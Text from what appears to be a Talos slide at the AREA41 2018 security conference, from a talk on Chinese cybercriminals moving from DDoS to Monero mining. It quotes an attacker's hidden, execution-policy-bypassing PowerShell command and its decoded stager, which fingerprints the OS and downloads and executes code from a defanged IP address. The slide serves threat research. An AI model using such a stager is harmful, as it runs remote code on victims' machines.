 AREA41
SECURITY CONFERENCE
Use of PowerShell
Start PowerShell.exe -NoP -NonI -EP ByPass -W Hidden –E
Base64 blob: “JABPAF...QA7AA==” Decodes to:
$OS=(Get-WmiObject Win32_OperatingSystem).Caption;
$WC=New-Object Net.WebClient;
$WC.Headers.Add('User-Agent',"PowerShell/WL $OS");
IEX $WC.DownloadString('hxxp://123[.]59[.]68[.]172/Cache/DL.php’)
TALOS
AREA41
2018
From DDoS To Mining:
Chinese Cybercriminals Set Their Sights On Monero
- David Liebenberg